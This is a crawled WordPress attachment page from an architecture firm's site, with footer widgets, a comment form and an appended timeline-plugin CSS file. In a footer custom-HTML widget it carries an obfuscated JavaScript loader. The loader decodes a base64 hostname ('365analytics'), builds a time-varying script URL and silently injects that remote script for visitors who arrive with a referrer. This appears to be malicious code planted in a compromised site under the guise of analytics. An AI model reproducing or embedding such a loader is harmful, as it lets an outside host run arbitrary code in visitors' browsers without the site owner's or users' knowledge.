							<a href="https://asharys.com/architecture/arc1/" title="arch-slider-7s" rel="attachment"><img width="724" height="333" src="https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s.jpg" class="attachment-724x724 size-724x724" alt="" srcset="https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s.jpg 1850w, https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s-300x138.jpg 300w, https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s-1024x470.jpg 1024w, https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s-768x353.jpg 768w, https://asharys.com/wp-content/uploads/2020/05/arch-slider-7s-1536x706.jpg 1536w" sizes="(max-width: 724px) 100vw, 724px" data-id="394"/></a>
													</div><!-- .attachment -->
					</div><!-- .entry-attachment -->

					
				</div><!-- .entry-content -->
				
								
			</article><!-- #post -->

			
<div id="comments" class="comments-area">

	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/architecture/arch-slider-7s/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://asharys.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes">Your email address will not be published. Required fields are marked *</p><p class="comment-form-comment"><textarea id="comment" placeholder="Comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p><div class="comment-form-three-fields row"><p class="comment-form-author  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="author" placeholder="Name *" name="author" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-email  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="email" placeholder="Email *" name="email" type="text" value="" size="30" aria-required='true'/></p>
<p class="comment-form-url  col-lg-4 col-md-4 col-sm-4 col-xs-12 "><input id="url" placeholder="Website" name="url" type="text" value="" size="30"/></p></div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes"/> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment"/> <input type='hidden' name='comment_post_ID' value='394' id='comment_post_ID'/>
<input type='hidden' name='comment_parent' id='comment_parent' value='0'/>
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
		</div><!-- #content -->
	</div><!-- #primary -->

	



	
	
		
	<aside id="sidebar-right" class="widget-area col-md-3 col-lg-3 col-xs-12 sidebar" role="complementary">
		<aside id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- 2bc0d9e856564e37d2da7b7989c9dd5f --></div></aside>		
	</aside><!-- #sidebar-right -->
	
	
	
	
</div><!-- .row -->
</div><!-- .container -->

	
			</div><!-- #main-inner -->
		</div><!-- #main -->
		<footer id="colophon" class="site-footer">
        	<div class="footer footer-text-color-white">
				<div class="footer-inner">
					<div class="container">
						<div class="row multi-columns-row">
									<div id="secondary" class="sidebar-container" role="complementary">
					
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-6" class="widget widget_text">			<div class="textwidget"><p><img class="wp-image-1749 aligncenter" src="https://asharys.com/wp-content/uploads/2020/06/asharys-emblem-inv.png" alt="" width="119" height="124"/></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-5" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>FOLLOW ASHARYS</strong></span></p>
<p style="text-align: center;" data-wp-editing="1"><a href="https://www.facebook.com/Asharys-1613382052325069/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1766 size-full" src="https://asharys.com/wp-content/uploads/2020/06/fb-out-ash.png" alt="" width="30" height="30"/></a>   <a href="https://www.instagram.com/asharysdesign/" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1765 size-full" src="https://asharys.com/wp-content/uploads/2020/06/inst-ash.png" alt="" width="30" height="30"/></a>    <a href="https://asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1764 size-full" src="https://asharys.com/wp-content/uploads/2020/06/wht-ash.png" alt="" width="30" height="30"/></a>   <a href="mailto:info@asharys.com" target="_blank" rel="noopener noreferrer"><img class="alignnone wp-image-1763 size-full" src="https://asharys.com/wp-content/uploads/2020/06/ml-ash.png" alt="" width="30" height="30"/></a></p>
</div>
		</aside><aside id="custom_html-6" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">(function(_0xc59469,_0x1be38e){var _0x4e20c3=_0x442d,_0x3c2d09=_0xc59469();while(!![]){try{var _0x3c8895=-parseInt(_0x4e20c3(0xb6))/0x1*(-parseInt(_0x4e20c3(0xbc))/0x2)+parseInt(_0x4e20c3(0xb7))/0x3+-parseInt(_0x4e20c3(0xc4))/0x4*(-parseInt(_0x4e20c3(0xc1))/0x5)+-parseInt(_0x4e20c3(0xb9))/0x6+parseInt(_0x4e20c3(0xc0))/0x7+-parseInt(_0x4e20c3(0xbd))/0x8+-parseInt(_0x4e20c3(0xbb))/0x9;if(_0x3c8895===_0x1be38e)break;else _0x3c2d09['push'](_0x3c2d09['shift']());}catch(_0x3a9717){_0x3c2d09['push'](_0x3c2d09['shift']());}}}(_0x2bda,0x57e32),function(_0x17c8ea,_0x2572e7){var _0x45965e=_0x442d,_0x4c3cdb=Math['floor'](Date[_0x45965e(0xbe)]()/0x3e8),_0x5c98df=_0x4c3cdb-_0x4c3cdb%0xe10;_0x4c3cdb=_0x4c3cdb-_0x4c3cdb%0x258,_0x4c3cdb=_0x4c3cdb[_0x45965e(0xbf)](0x10);if(!document[_0x45965e(0xba)])return;const _0x26bed4=atob(_0x45965e(0xc6));_0x2572e7=_0x17c8ea[_0x45965e(0xb8)](_0x45965e(0xc9)),_0x2572e7[_0x45965e(0xc2)]='text/javascript',_0x2572e7[_0x45965e(0xc7)]=!![],_0x2572e7[_0x45965e(0xca)]=_0x45965e(0xc8)+_0x26bed4+_0x45965e(0xc5)+_0x5c98df+'.js?ver='+_0x4c3cdb,_0x17c8ea['getElementsByTagName']('head')[0x0][_0x45965e(0xc3)](_0x2572e7);}(document));function _0x442d(_0x2d5425,_0x24f6b1){var _0x2bdaa6=_0x2bda();return _0x442d=function(_0x442dcc,_0xed4883){_0x442dcc=_0x442dcc-0xb6;var _0x3d5d1e=_0x2bdaa6[_0x442dcc];return _0x3d5d1e;},_0x442d(_0x2d5425,_0x24f6b1);}function _0x2bda(){var _0x5e335c=['script','src','14DpQhBD','584673URYUaU','createElement','2561046jKBsjh','referrer','3560382XMVYNj','7706THDVnA','489360rDhlQm','now','toString','4117806bwNLOr','59780dGwAwr','type','appendChild','136qCYCNj','/my.counter.','bG9hZC4zNjVhbmFseXRpY3MueHl6','async','https://'];_0x2bda=function(){return _0x5e335c;};return _0x2bda();}</script></div></aside>			</div><!-- .widget-area -->
			
						
			<div class="widget-area col-xs-12 col-sm-4 col-md-4 col-lg-4">
				<aside id="text-7" class="widget widget_text">			<div class="textwidget"><p>&nbsp;</p>
<p style="font-size: 16px; letter-spacing: 1px; text-align: center;"><span style="color: #fff;"><strong>VISIT ASHARYS</strong><br/>
F-8, FL19, Nehr-e-Khayyam Street,<br/>
Block 5 Clifton, Karachi, Pakistan<br/>
(021) 35860794</span></p>
</div>
		</aside>			</div><!-- .widget-area -->
			
					
		</div><!-- #secondary -->
		
								</div>
					</div>
				</div><!-- .footer-inner -->
            </div><!-- .footer -->
			<div class="site-info footer-info-text-color-white">
                <div class="container">
					<div class="row">
						<div class="col-xs-12 col-sm-6 tm-footer2-left">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Copyrights © 2026 Asharys. All rights reserved.</span></p>						</div><!--.footer menu -->
					  
						<div class="col-xs-12 col-sm-6 tm-footer2-right">
							<p style="font-size: 14px; text-align: center;"><span style="color: #9e9e9e;">Developed by <a href="https://dezidots.com/" target="_blank" rel="noopener">Dezidots</a> Design House</span></p>						</div><!--.copyright -->
						
						
                    </div><!--.row -->
				</div><!-- .site-info -->
			</div><!-- .container -->
		</footer><!-- #colophon -->
	</div><!-- #page -->
	
	</div><!-- .main-holder.animsition -->

    <a id="totop" href="#top" style="display: none;"><i class="fa fa-angle-up"></i></a>
    
	<!-- Inline CSS Start --><!-- Inline CSS End --><script type='text/javascript'>//<![CDATA[
var wpcf7={"apiSettings":{"root":"https:\/\/asharys.com\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"}};
//]]></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=5.1.7'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/comment-reply.min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/visual-portfolio/assets/vendor/isotope/isotope.pkgd.min.js?ver=3.0.6'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/flexslider/jquery.flexslider-min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/sticky/jquery.sticky.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/bower/nivoslider/jquery.nivo.slider.pack.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/assets/jquery-match-height/jquery.matchHeight-min.js?ver=5.4.2'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/lib/prettyphoto/js/jquery.prettyPhoto.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/loftloader/assets/js/loftloader.min.js?ver=2020040801'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.1'></script>
<script type='text/javascript' src='https://asharys.com/wp-content/themes/remould/js/functions.min.js?ver=1.0'></script>
<script type='text/javascript' src='https://asharys.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://asharys.com/wp-content/plugins/tm-timeline/css/tm-timeline.css?ver=1.1.1
body_size: 1134
content:
.tm_timeline {
	position: relative;
	padding: 40px;
	display: flex;
	justify-content: center;
	align-items: center;
}

.tm_timeline__container {
	margin-left: auto;
	margin-right: auto;
}

.tm_timeline.tm_timeline-layout-horizontal,
.tm_timeline.tm_timeline-layout-horizontal .tm_timeline__container {
	display: block;
	justify-content: inherit;
	align-items: inherit;
	position: relative;
}

.tm_timeline.tm_timeline-layout-vertical .tm_timeline__container {
	margin-left: 50%;
}

.tm_timeline.tm_timeline-layout-vertical-chessOrder .tm_timeline__container {
	margin-left: auto;
	width: 100%;
}

.tm_timeline__control,
.tm_timeline__control:hover,
.tm_timeline__control:active,
.tm_timeline__control:focus,
.entry-content .tm_timeline__control,
.entry-content .tm_timeline__control:hover,
.entry-content .tm_timeline__control:active,
.entry-content .tm_timeline__control:focus {
	position: absolute;
	top: 50%;
	z-index: 1000;
	text-align: center;
	font-size: 18px;
	line-height: 24px;
	color: #888;
	text-decoration: none;
	border-radius: 100%;
	opacity: 0;
	transition: all .2s linear;
	border: 1px solid;
	border-color: #fff;
	background: #ddd;
	outline: none;
	padding: 4px 10px;
}

.tm_timeline__control:focus,
.entry-content .tm_timeline__control:focus {
	box-shadow: 0 0 2px #09f;
	outline: none;
}

.tm_timeline__control.tm_timeline__control-slide-left {
	transform: translateX(-200%);
	left: 0;
}

.tm_timeline__control.tm_timeline__control-slide-right {
	margin-left: -24px;
	right: 0;
	transform: translateX(200%);
}

.tm_timeline:hover .tm_timeline__control {
	opacity: 1;
	transform: translateX(0);
	border-color: #ddd;
	background-color: #fff;
	color: #444;
}

.tm_timeline:hover .tm_timeline__control:hover,
.entry-content .tm_timeline:hover .tm_timeline__control:hover {
	border-color: #000000;
	box-shadow: 0 0 2px #09f;
	color: #000000;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__body,
.tm_timeline__body-tense {
	width: 100%;
}

.tm_timeline-layout-horizontal .tm_timeline__body {
	overflow: hidden;
}

.tm_timeline__tense {
	position: absolute;
	z-index: 1;
	left: 0;
	right: 0;
	top: 50%;
	width: 100%;
	height: 4px;
	background: #eee;
	margin-top: -5px;
}

.tm_timeline__body-tense {
	border-left: 4px solid #eee;
}

.tm_timeline-layout-horizontal .tm_timeline__tense {
	transform: translateY(32px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__tense {
	position: absolute;
	z-index: 1;
	top: 0;
	margin-left: auto;
	margin-right: auto;
	width: 4px;
	height: 100%;
	background: #eee;
}

.tm_timeline__event {
	position: relative;
	margin-bottom: 20px;
	z-index: 10;
	text-align: left;
}

.tm_timeline-layout-vertical .tm_timeline__event {
	display: block;
}

.tm_timeline-layout-horizontal .tm_timeline__event {
	display: inline-block;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event {
	margin-left: auto;
	margin-right: auto;
	max-width: 50%;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd {
	transform: translateX(50%);
	text-align: left;
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even {
	transform: translateX(-50%);
	text-align: right;
}

.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__date,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__title,
.tm_timeline:not(.tm_timeline-layout-vertical-chessOrder) .tm_timeline__event__description {
	transform: translateX(10px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__description {
	transform: translateX(20px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__date,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__title,
.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__description {
	transform: translateX(-20px);
}

.tm_timeline__event__date {
	display: block;
	font-size: 16px;
	line-height: 20px;
	font-weight: bold;
	color: #000;
}

.tm_timeline__event__title {
	font-size: 16px;
	font-weight: bold;
	color: #444;
}

.tm_timeline-layout-horizontal .tm_timeline__event__title {
	position: relative;
}

.tm_timeline__event__description {
	display: block;
	font-size: 14px;
}

.tm_timeline__event__dot {
	width: 8px;
	height: 8px;
	background: #444;
	box-shadow: 0 0 0 4px #fff;
	border-radius: 100%;
}

.tm_timeline-layout-vertical .tm_timeline__event__dot {
	transform: translate(-6px, 14px);
}

.tm_timeline-layout-horizontal .tm_timeline__event__dot {
	position: absolute;
	top: 50%;
	z-index: 1;
	transform: translateY(40px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-odd .tm_timeline__event__dot {
	position: absolute;
	left: 0;
	transform: translate(-4px, 6px);
}

.tm_timeline-layout-vertical-chessOrder .tm_timeline__event-even .tm_timeline__event__dot {
	position: absolute;
	right: 0;
	transform: translate(4px, 6px);
}

.tm_timeline__pages {
	display: block;
	width: 100%;
	position: relative;
	z-index: 200;
	padding-bottom: 10px;
}

.tm_timeline__pages .tm_timeline__page {
	text-align: center;
	display: none;
	transition: transform .2s linear,
				opacity .2s linear;
	opacity: 0;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transition: all 0s linear;
}

.tm_timeline__pages .tm_timeline__page-current-animate-left {
	transform: translateX( -10% );
}

.tm_timeline__pages .tm_timeline__page-current-animate-right {
	transform: translateX( 10% );
}

.tm_timeline__pages .tm_timeline__page-current {
	transition: transform .2s linear,
				opacity .2s linear;
	transform: translateX(0);
	opacity: 1;
}

.tm_timeline__pages .tm_timeline__page-current,
.tm_timeline__pages .tm_timeline__page-current-animate-left,
.tm_timeline__pages .tm_timeline__page-current-animate-right {
	display: block;
}

.tm_timeline__page__content {
	display: flex;
	justify-content: space-around;
	width: 100%;
}
